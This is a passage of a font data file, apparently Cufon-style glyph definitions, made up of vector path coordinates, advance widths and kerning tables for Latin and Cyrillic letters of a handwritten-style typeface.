30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20xm41,-296v7,-10,56,-56,68,-41v-3,14,-49,43,-60,48v-5,0,-8,-4,-8,-7xm109,-296v8,-10,55,-57,68,-41v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7"},{"d":"22,-138r107,-9v12,0,17,5,16,10v0,7,-7,7,-15,8r-108,9v-3,51,15,105,59,103v20,0,44,-31,57,-50v5,-8,10,-14,15,-11v8,4,3,13,-1,20v-17,27,-44,61,-75,61v-50,0,-79,-59,-74,-120v0,0,-26,9,-30,-7v0,-6,17,-9,30,-11v5,-56,65,-133,114,-133v6,0,38,4,37,16v-3,18,-30,4,-41,5v-39,2,-85,65,-91,109","w":156},{"d":"72,-17v1,-17,3,-42,15,-45v17,2,4,28,4,43v18,-7,36,-31,47,-48v6,-9,16,-16,19,-6v-9,34,-40,65,-70,74v-4,25,-6,61,-9,78v-2,9,-5,10,-12,10v-5,0,-6,-6,-6,-15v0,-7,6,-45,10,-71v-48,-2,-67,-69,-67,-128v0,-59,63,-144,114,-143v6,0,37,4,37,16v0,18,-30,3,-41,5v-59,11,-112,101,-86,182v8,27,23,44,45,48","w":156},{"d":"-111,98v12,-17,42,31,69,24v80,-3,110,-66,116,-158v2,-28,6,-57,10,-79v-15,23,-56,102,-78,102v-12,0,-10,-21,-10,-26v5,-61,23,-98,63,-145v25,-18,51,-34,62,-13v-34,75,-22,246,-79,299v-27,25,-80,48,-122,24v-19,-10,-30,-25,-31,-28xm95,-184v-36,13,-73,74,-81,123v-2,9,-4,27,0,27v11,-10,79,-97,81,-150xm99,-270v25,0,26,38,0,38v-23,0,-19,-29,-6,-36","w":117},{"d":"159,-180v-4,-22,21,-33,21,-58v0,-35,-25,-34,-18,-56v21,-5,32,26,35,51v3,24,-18,52,-38,63xm53,-20v0,-38,9,-140,10,-163v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v0,4,-5,54,-7,89v-2,29,0,49,-2,75v0,8,1,20,-9,20v-10,0,-9,-11,-9,-19","w":203,"k":{"m":7}},{"d":"40,-140v18,8,46,34,46,66v0,29,-4,34,-17,50v-13,16,-26,28,-44,28v-15,0,-17,-25,-15,-42r11,-83v-12,-2,-7,-17,2,-20v8,-24,0,-57,19,-61v16,7,-2,39,-2,62xm32,-18v42,-4,55,-92,5,-105v-1,9,-3,21,-7,58v-4,33,-4,46,2,47","w":89},{"d":"184,-241v-6,29,-82,94,-123,112v26,37,58,94,89,120v6,5,8,7,8,10v-2,7,-6,6,-13,5v-22,-2,-92,-122,-94,-120v0,0,-5,69,-10,101v-1,9,0,21,-11,21v-8,0,-8,-5,-7,-17r28,-229v-9,3,-29,11,-29,-2v0,-13,22,-12,32,-16v1,-6,17,-10,17,0v32,-10,119,-14,113,15xm57,-144v33,-16,100,-67,106,-96v1,-9,-14,-9,-28,-9v-25,0,-53,5,-67,9xm72,6v15,7,24,24,28,48v-1,22,-16,50,-33,58v-14,-7,15,-35,15,-54v0,-27,-13,-30,-17,-44v0,-3,2,-8,7,-8","w":161},{"d":"98,-153v41,0,24,67,7,96v-21,35,-51,64,-83,87v-8,24,0,66,-5,89v0,5,-2,11,-11,11v-8,0,-7,-4,-7,-10v6,-95,12,-234,44,-313v3,-7,7,-9,11,-9v19,4,0,25,-4,39v-8,23,-10,43,-12,61v10,-13,42,-51,60,-51xm22,11v38,-28,75,-68,84,-124v1,-9,2,-22,-6,-22v-40,0,-79,86,-78,146","w":118},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm130,-270v20,0,14,32,3,36v-18,-1,-12,-29,-3,-36xm80,-252v2,14,-18,28,-20,6v-4,-21,20,-34,20,-6","w":124},{"d":"26,-4v-7,37,-6,82,-9,123v0,5,-2,11,-11,11v-8,0,-7,-4,-7,-10v6,-95,12,-234,44,-313v3,-7,7,-9,11,-9v23,9,-12,41,-10,65v30,-31,40,-49,58,-49v12,0,27,8,27,27v-3,75,-56,121,-103,155xm26,-22v40,-27,75,-69,85,-125v1,-9,1,-21,-7,-21v-40,0,-79,86,-78,146","w":118},{"d":"40,-117v-4,8,3,117,-12,117v-11,0,-10,-30,-10,-32v2,-58,8,-180,8,-189v-5,1,-64,26,-68,27v-4,0,-8,-1,-7,-13v11,-16,175,-64,204,-63v14,-3,29,17,12,21v-30,-11,-98,15,-121,22r-6,87v35,-10,115,-29,125,21v-1,28,-12,58,-36,81v-36,34,-58,38,-66,38v-6,0,-18,5,-18,-7v0,-5,7,-11,13,-12v38,-5,90,-53,87,-95v0,-10,-15,-18,-42,-19v-26,-1,-63,15,-63,16","w":160},{"d":"10,-38r11,-83v-14,-2,-6,-18,2,-20r3,-24v-14,-1,-36,6,-27,-16r31,-1v5,-13,-2,-35,15,-37v13,6,4,14,2,36v13,0,26,1,40,1v2,6,0,8,-2,15r-41,1r-4,26v18,8,46,34,46,66v0,29,-4,34,-17,50v-13,16,-26,28,-44,28v-15,0,-16,-33,-15,-42xm33,-18v43,-10,53,-90,4,-105r-10,91v0,11,1,14,6,14","w":89},{"d":"208,-75v14,-2,39,-5,28,17v-30,-3,-162,-4,-213,5v0,-4,-5,-5,-1,-20v39,-5,182,-2,186,-2","w":254},{"d":"103,-271v-17,2,-32,-16,-33,-32v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-2,20,-43,41,-70,44xm148,-207v-34,65,-78,132,-115,195v0,9,-2,18,-11,18v-8,0,-8,-5,-8,-21v-1,-80,13,-183,23,-236v-2,-18,18,-28,20,-9r-19,139v-1,21,-4,58,-5,77r85,-143v9,-16,23,-49,35,-68v1,-15,8,-16,14,-15v5,2,6,11,5,25v-5,50,-10,71,-13,128v-3,47,-12,94,2,112v-1,6,-4,11,-8,11v-41,-25,1,-153,-5,-213","w":174},{"d":"66,-266r-17,129v34,-3,45,-9,69,-10v12,-36,0,-117,27,-127v4,0,9,3,9,9v0,68,-23,159,-20,242v0,15,2,16,5,16v8,3,28,-35,42,-33v19,19,-7,90,-5,115v1,17,-18,23,-18,3v0,-16,6,-63,10,-87v-14,14,-25,24,-38,24v-30,-8,-10,-123,-14,-141v-7,1,-49,8,-70,12v-4,27,-6,69,-6,97v0,21,-21,23,-21,2v0,-15,6,-55,8,-97v-10,2,-43,9,-41,-8v2,-17,34,-9,44,-14v4,-25,9,-84,12,-115v1,-15,4,-30,16,-30v6,0,8,7,8,13","w":193},{"d":"112,-12v31,-5,69,-56,26,-74v-6,-3,-16,-3,-25,-4v-2,16,-14,70,-1,78xm110,3v-34,-1,-15,-74,-13,-93v-14,0,-41,3,-61,1v-5,18,-5,57,-8,69v-2,7,-3,14,-12,14v-5,0,-7,-6,-6,-13v3,-17,5,-46,8,-68v-8,1,-12,-2,-12,-9v0,-6,5,-8,14,-9v5,-30,7,-55,11,-76v-1,-20,22,-17,20,-2r-14,78r62,-3v9,-24,2,-85,24,-87v6,0,6,3,6,9v0,6,-10,63,-13,79v23,1,63,11,56,39v-1,29,-8,36,-23,51v-12,12,-21,20,-39,20","w":169},{"d":"50,-4v-31,0,-73,-66,-34,-91v9,-6,64,-15,75,-17v2,-24,5,-64,-26,-70v-19,-3,-37,35,-52,46v-3,0,-7,-3,-7,-5v4,-25,40,-59,63,-57v35,3,41,49,39,85v4,0,11,0,11,7v0,8,-7,10,-15,10v-7,25,-28,92,-54,92xm86,-95v-21,8,-69,-1,-69,35v0,18,16,39,33,39v15,0,32,-55,36,-74","w":115},{"d":"124,-185v-11,19,-46,49,-64,71r52,99v0,-4,1,-24,8,-24v6,0,9,4,9,9v-2,3,-2,87,-18,103v-24,-5,-3,-36,-2,-70v-31,-25,-40,-69,-62,-103v-22,16,-18,46,-23,85v-2,6,-2,14,-14,14v-8,-1,-6,-14,-5,-21v6,-36,14,-110,14,-152v0,-10,3,-26,12,-23v13,1,7,10,7,23v-2,25,-3,36,-6,67v26,-24,57,-68,85,-84v4,0,7,2,7,6","w":130},{"d":"82,-190v3,-15,-3,-87,14,-92v7,0,8,7,8,13v0,9,-4,57,-5,79v44,5,71,43,71,87v0,33,-18,97,-83,102v0,10,-7,102,-7,110v0,8,2,21,-8,21v-9,0,-9,-11,-9,-19v0,-7,9,-103,9,-113v-51,-1,-66,-43,-66,-87v0,-23,5,-95,76,-101xm98,-172r-11,154v90,-13,84,-145,11,-154xm71,-19r10,-153v-37,3,-58,31,-59,78v-2,61,24,74,49,75","w":172},{"d":"103,-19v44,-3,54,-71,26,-101v-9,-9,-25,-11,-35,-7v3,46,8,95,9,108xm161,-81v0,55,-25,69,-63,77v-20,3,-23,-10,-11,-14r-9,-110v-7,-2,-8,-12,-1,-15v-1,-10,-3,-16,-5,-16v-17,24,-42,108,-60,139v-3,12,-20,25,-22,8r74,-174v7,-18,25,-16,26,2v0,13,1,26,2,40v33,-3,69,24,69,63","w":168},{"d":"125,-64v-23,31,-125,107,-126,7v-1,-50,25,-124,70,-133v10,-5,38,22,17,28v-8,0,-7,-12,-18,-11v-16,3,-61,60,-54,109v0,2,-2,42,18,42v34,0,70,-39,88,-51v4,-1,5,4,5,9xm80,-271v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":97},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm40,-267v8,3,54,37,59,47v0,3,0,7,-5,7v-11,-4,-57,-38,-62,-48v-1,-4,4,-6,8,-6","w":124},{"d":"165,-56v-2,6,-17,3,-17,-2v1,-17,3,-21,4,-40v-23,1,-83,7,-107,10v-6,1,-11,-14,-3,-16v26,-3,73,-6,105,-10v40,-5,17,31,18,58","w":179},{"d":"127,-270v18,3,1,63,3,74v-1,14,-10,10,-21,12v-9,1,-54,4,-67,5r-18,164v-2,6,-2,15,-14,14v-8,-1,-6,-14,-5,-21r16,-155v-5,-38,68,-15,92,-24r6,-55v1,-10,3,-14,8,-14","w":96},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm150,-320v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm100,-303v2,14,-19,28,-21,6v-5,-22,21,-33,21,-6","w":214},{"d":"152,-247v0,14,-14,96,-18,138v-3,29,-7,72,-7,102v0,16,-5,21,-12,21v-11,0,-8,-16,-7,-26v3,-36,5,-84,10,-122v3,-27,6,-52,10,-76v-16,34,-40,75,-60,107v-10,15,-23,31,-37,31v-17,0,-14,-39,-12,-100v0,-13,0,-38,9,-77v2,-10,6,-17,14,-16v17,17,-5,50,-5,84v0,31,-7,84,0,85v32,-28,72,-108,90,-156v4,-12,5,-16,15,-16v7,0,10,15,10,21"},{"d":"46,-285v3,-13,59,-46,66,-52v4,0,9,3,9,7v-4,15,-54,47,-66,52v-5,0,-9,-4,-9,-7","w":155},{"d":"104,-168v9,-11,13,-39,29,-37v9,18,-8,24,-15,45v59,51,23,177,-68,160v-5,10,-19,48,-26,25r12,-30v-74,-55,-10,-154,58,-165v4,0,7,1,10,2xm57,-15v69,9,93,-87,54,-129xm96,-152v-52,-2,-110,95,-53,131"},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20"},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"48,81r15,-264v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v-6,49,-13,204,-15,265v-1,8,2,20,-8,20v-10,0,-9,-11,-9,-19","w":126},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm121,-308v7,0,20,-19,29,-16v2,11,-15,31,-28,32v-20,0,-20,-22,-27,-22v-16,0,-35,34,-49,30v-8,-12,30,-45,48,-45v21,0,21,21,27,21"},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59","w":122},{"d":"146,-164v16,3,41,-16,43,6v-4,16,-34,7,-56,11r-23,32v33,-2,73,-16,82,0v2,15,-15,10,-26,10v-25,1,-43,5,-68,8v-15,18,-25,50,-48,57v-4,-19,16,-33,27,-54v-18,3,-34,4,-34,4v-7,0,-13,-1,-12,-9v5,-15,37,-10,57,-14v7,-14,15,-22,25,-32v-24,1,-51,3,-60,3v-8,0,-12,1,-12,-8v0,-5,3,-10,11,-10r75,-2v17,-20,29,-47,51,-62v9,0,6,13,2,17","w":219},{"d":"68,-198v20,0,52,21,49,57v-4,37,-57,24,-89,36v-1,9,-1,16,-1,25v0,9,-3,60,26,60v20,0,38,-34,52,-46v3,0,8,4,8,6v-5,24,-41,56,-64,56v-41,-9,-39,-54,-39,-98v-4,0,-11,0,-11,-8v0,-8,7,-11,15,-11v7,-18,32,-77,54,-77xm32,-122v14,-10,76,4,70,-27v1,-19,-17,-32,-34,-32v-12,0,-32,44,-36,59xm30,-268v8,4,54,38,59,47v0,3,-1,8,-6,8v-11,-4,-56,-39,-61,-49v-1,-4,4,-6,8,-6","w":110},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm72,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7"},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm7,-257v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-4,31,-98,71,-103,12","w":56},{"d":"30,-197v32,11,79,2,117,-1v7,-1,13,7,10,13v-48,44,-84,115,-130,164v8,3,78,0,93,-5v10,-1,17,1,18,8v-24,27,-99,6,-137,22v-3,0,-9,2,-9,-6v16,-28,42,-53,68,-89v24,-34,42,-55,62,-86v-26,-10,-95,22,-100,-8v0,-5,2,-12,8,-12xm92,-255v24,1,27,38,0,38v-23,0,-19,-29,-6,-36","w":131},{"d":"55,-314r-24,300v-1,10,-5,12,-9,12v-6,0,-11,-6,-9,-17v10,-54,19,-201,25,-295v1,-11,18,-11,17,0xm91,-161v25,0,28,38,1,38v-23,0,-19,-29,-7,-36","w":136},{"d":"120,-73v15,10,-7,21,-21,33v-16,13,-30,24,-46,30v-1,32,-4,33,-4,59v0,19,-10,18,-15,10r4,-65v-54,1,-41,-73,-27,-121v4,-14,20,-39,37,-53v2,-41,4,-56,5,-87v0,-7,-5,-17,6,-17v12,0,7,16,6,34v-2,25,-2,31,-3,61v15,-9,45,18,24,27v-8,-1,-12,-18,-25,-8r-7,145v19,-6,54,-40,66,-48xm46,-156v-18,21,-32,48,-32,92v0,3,-2,49,25,42","w":97},{"d":"47,-190v-6,31,-25,121,0,155v21,-12,49,-117,63,-150v4,-11,20,-10,19,4v-4,55,-20,115,-15,174v0,5,-2,8,-8,8v-27,-12,2,-98,0,-123v-20,40,-20,100,-66,115v-12,-1,-14,-23,-17,-39v-7,44,-12,110,-13,147v0,9,-5,15,-11,15v-6,0,-6,-10,-6,-32v2,-74,24,-248,36,-281v3,-7,21,-8,18,7","w":130},{"d":"38,-262v31,-4,90,-14,132,-7v8,1,8,5,7,9v-10,19,-25,7,-55,7v-21,0,-35,1,-48,5r-14,112v-5,45,-9,88,-9,114v0,11,5,26,-10,27v-13,0,-9,-17,-9,-25r21,-222v-16,-2,-38,7,-38,-11v0,-7,9,-8,23,-9xm79,-291v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":131,"k":{"\u044f":27,"\u044e":27,"\u044d":30,"\u044c":23,"\u044b":21,"\u0449":25,"\u0448":25,"\u0446":25,"\u0444":23,"\u0441":23,"\u043f":23,"\u043e":23,"\u043d":21,"\u043c":25,"\u043a":14,"\u0438":30,"\u0434":21,"\u0433":21,"\u0414":27,"\u0410":14,"\u04d0":14,"\u04d2":14,"\uf460":14,"\u0430":25,"\u04d1":25,"\u04d3":25,"\uf46a":25,"\u0435":23,"\u0451":23,"\u0454":23,"\u04ab":23,"\u04d7":23,"\u04d9":23,"\u04e7":23,"\u04e9":23,"\uf46b":23,"\uf46d":23,"\u0436":23,"\u0497":23,"\u04c2":23,"\u04dd":23,"\u0437":30,"\u0499":30,"\u04df":30,"\uf470":30,"\u043b":23,"\u0459":23,"\u0440":27,"\u0458":27,"\u0442":39,"\u04a1":39,"\u0443":27,"\u045e":27,"\u04ef":27,"\u04f1":27,"\u04f3":27,"\uf46e":27,"\u0445":18,"\u04b3":18,"\u0447":23,"\u04b7":23,"\u04b9":23,"\u04f5":23}},{"d":"213,-50v16,24,41,49,43,60v1,7,-14,12,-18,4r-39,-49v-16,16,-45,45,-108,45v-42,0,-86,-28,-86,-73v0,-49,58,-96,91,-121v-12,-26,-23,-39,-23,-77v0,-24,38,-40,51,-40v12,0,66,9,66,37v0,29,-64,79,-72,83v1,6,65,95,83,118v19,-15,28,-48,47,-60v2,1,7,3,7,6v-7,23,-27,45,-42,67xm110,-194v25,-21,63,-46,63,-71v0,-11,-39,-22,-46,-22v-59,3,-30,69,-17,93xm104,-169v-15,12,-81,63,-81,107v0,33,37,56,67,56v52,0,97,-40,100,-45","w":266},{"d":"12,-23v0,-14,13,-148,20,-181v-7,-9,-6,-21,3,-26v-1,-22,18,-24,20,-9v0,8,-1,13,-3,25r45,77v15,26,39,63,57,90v0,-35,15,-181,21,-204v2,-9,5,-12,11,-11v6,2,8,11,6,24v-12,56,-20,155,-21,213v6,9,19,29,21,52v2,20,-24,75,-42,61v12,-21,34,-59,15,-86v-7,-1,-14,-6,-14,-23r-104,-165v-8,44,-16,126,-16,166v0,8,2,17,-10,16v-9,-1,-9,-8,-9,-19","w":198},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"53,-20v0,-38,9,-140,10,-163v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v0,4,-5,54,-7,89v-2,29,0,49,-2,75v0,8,1,20,-9,20v-10,0,-9,-11,-9,-19xm59,8v15,7,25,24,29,48v-2,22,-17,49,-34,58v-14,-7,20,-34,16,-54v0,-28,-12,-31,-18,-44v0,-3,2,-8,7,-8","w":126,"k":{"m":7}},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm84,-261v25,0,26,38,0,38v-23,0,-19,-29,-7,-36","w":122},{"d":"59,-221v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7xm126,-221v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":237},{"d":"55,1v-5,-79,26,-182,13,-245v-20,1,-63,5,-90,5v-7,0,-13,0,-13,-9v10,-15,77,-11,102,-16v2,-14,17,-15,24,0v13,0,73,-6,100,-6v8,0,16,2,16,8v0,10,-3,11,-20,11v-32,1,-90,6,-96,6v3,68,-20,163,-14,244v1,13,-21,15,-22,2xm112,-344v-6,9,-25,55,-31,54v-9,-3,-40,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16r25,22v6,-9,17,-36,23,-40v5,-2,13,2,12,7","w":142,"k":{"\u00ff":23,"x":18,"v":16,"q":16,"p":25,"m":21,"e":18,"a":30,"\u00e6":30,"\u0105":30,"c":21,"\u00e7":21,"\u0107":21,"\u0109":21,"\u010b":21,"\u010d":21,"d":23,"\u010f":23,"\u0111":23,"n":21,"\u00f1":21,"\u0144":21,"\u0146":21,"\u0148":21,"\u014b":21,"o":23,"\u00f8":23,"\u0153":23,"r":18,"\u0155":18,"\u0157":18,"\u0159":18,"u":16,"\u0173":16,"w":16,"y":23,"\u00fd":23,"z":23,"\u017a":23,"\u017c":23,"\u017e":23,"\u00e0":-5,"\u00e1":-5,"\u00e2":-5,"\u00e3":-5,"\u00e4":-5,"\u00e5":-5,"\u0101":-5,"\u0103":-5,"\u00e8":-25,"\u00e9":-25,"\u00ea":-25,"\u00eb":-25,"\u0113":-25,"\u0117":-25,"\u011b":-25,"\u00ec":-43,"\u00ef":-43,"\u0129":-43,"\u012b":-43,"\u012d":-43,"\u00f2":-29,"\u00f3":-29,"\u00f4":-29,"\u00f5":-29,"\u00f6":-29,"\u014d":-29,"\u014f":-29,"\u0151":-29,"\u00f9":-29,"\u00fa":-29,"\u00fb":-29,"\u00fc":-29,"\u0169":-29,"\u016b":-29,"\u016d":-29,"\u016f":-29,"\u0171":-29}},{"d":"188,-184v-22,34,-56,65,-82,92r58,75v-1,-24,11,-28,15,-13v0,4,-5,54,-10,81v-3,13,-17,17,-16,2v0,-6,5,-28,8,-54v-31,-24,-42,-50,-65,-78v0,19,-2,37,-2,54v0,15,-1,24,-9,24v-7,0,-7,-9,-7,-21v0,-20,1,-44,2,-62r-63,72v-9,11,-14,16,-20,6v14,-29,52,-63,72,-89v-13,-22,-46,-62,-52,-91v0,-8,13,-7,15,0v13,26,30,56,50,79r12,-79v0,-14,18,-16,18,-1v0,5,-12,53,-13,79r66,-70v5,-8,18,-19,23,-6","w":183},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1","w":83},{"d":"45,-130v-26,-1,-54,8,-59,-14v10,-15,40,1,60,-5r11,-93v-16,-2,-38,7,-38,-11v0,-7,8,-8,22,-9v28,-2,51,-12,93,-9v23,1,47,-4,47,11v-9,19,-26,7,-55,7v-21,0,-35,1,-48,5r-12,97r73,-10v9,0,12,5,12,11v0,6,-5,7,-16,7v-18,0,-51,7,-71,10v-5,52,-11,89,-8,125v0,7,-2,13,-11,13v-12,0,-9,-15,-9,-25v0,-40,5,-68,9,-110","w":137,"k":{"\u044f":27,"\u044e":27,"\u044d":30,"\u044c":23,"\u044b":21,"\u0449":25,"\u0448":25,"\u0446":25,"\u0444":23,"\u0441":23,"\u043f":23,"\u043e":23,"\u043d":21,"\u043c":25,"\u043a":14,"\u0438":30,"\u0434":21,"\u0433":21,"\u0414":27,"\u0410":14,"\u04d0":14,"\u04d2":14,"\uf460":14,"\u0430":25,"\u04d1":25,"\u04d3":25,"\uf46a":25,"\u0435":23,"\u0451":23,"\u0454":23,"\u04ab":23,"\u04d7":23,"\u04d9":23,"\u04e7":23,"\u04e9":23,"\uf46b":23,"\uf46d":23,"\u0436":23,"\u0497":23,"\u04c2":23,"\u04dd":23,"\u0437":30,"\u0499":30,"\u04df":30,"\uf470":30,"\u043b":23,"\u0459":23,"\u0440":27,"\u0458":27,"\u0442":39,"\u04a1":39,"\u0443":27,"\u045e":27,"\u04ef":27,"\u04f1":27,"\u04f3":27,"\uf46e":27,"\u0445":18,"\u04b3":18,"\u0447":23,"\u04b7":23,"\u04b9":23,"\u04f5":23}},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-13,35,-83,63,-102,84v-2,1,-8,6,-13,1v-2,-25,34,-32,56,-48v21,-16,42,-29,42,-39","w":115},{"d":"72,-225v51,0,68,29,89,48v10,-16,39,-48,78,-48v20,0,68,28,68,79v0,24,-44,51,-68,59v11,10,14,27,1,29v-4,2,-18,-23,-32,-27v-2,-4,-1,-8,0,-12v-18,-19,-28,-32,-46,-50v-19,27,-49,68,-82,68v-44,0,-72,-30,-72,-72v0,-45,28,-74,64,-74xm228,-103v22,-10,59,-23,59,-50v0,-24,-27,-54,-51,-54v-29,0,-56,28,-64,42v18,21,34,38,56,62xm150,-160v-18,-27,-47,-50,-77,-50v-35,0,-49,38,-49,60v0,35,30,53,57,53v22,0,52,-36,69,-63","w":315},{"d":"54,-251v2,-2,1,-49,14,-49v20,5,7,28,3,51v-2,6,-5,12,-12,11v-6,-1,-5,-8,-5,-13xm69,-188v-11,82,-13,205,-48,265v-13,22,-37,57,-89,57v-22,0,-38,-5,-52,-11v-5,-2,-7,-6,-5,-12v21,-8,27,9,62,7v68,-5,85,-87,93,-131v3,-22,20,-152,20,-175v0,-4,2,-15,9,-15v8,0,10,9,10,15","w":87},{"d":"64,-152v3,-22,-1,-66,14,-73v6,0,8,1,8,11v0,22,-2,35,-3,55v5,-1,12,-6,15,-8v-1,-10,11,-19,18,-10v28,-15,59,-81,72,-90v4,0,8,0,8,8v-6,26,-53,84,-74,98v20,55,33,105,63,156v-5,15,-19,3,-24,-7v-22,-44,-39,-88,-55,-140v-5,3,-16,10,-24,13v-1,23,-3,46,-4,55v-1,13,-3,21,-11,21v-8,0,-7,-13,-5,-23v1,-21,1,-31,2,-47v-10,4,-24,9,-33,11v-2,29,-1,85,-1,108v0,8,-3,17,-12,17v-18,-77,6,-170,0,-263v0,-5,3,-11,9,-11v15,0,7,42,8,44v-1,17,-2,69,-4,85v7,-1,22,-5,33,-10","w":188},{"d":"49,-300v17,4,9,61,-7,62v-15,-5,-6,-57,7,-62xm46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14","w":56},{"d":"42,-265v18,27,-9,91,-9,136v0,11,1,22,6,22v11,0,30,-13,42,-25v4,-22,-3,-78,14,-85v6,0,8,5,8,15v0,16,-2,32,-5,55v26,-24,48,-64,61,-105v4,-12,6,-16,16,-16v7,0,9,15,9,21v-3,53,-33,185,-23,260v0,7,-3,9,-9,9v-12,0,-12,-25,-12,-38v1,-50,14,-141,21,-194v-17,40,-40,67,-65,90v-2,24,-4,42,-5,55v-1,13,-6,21,-14,21v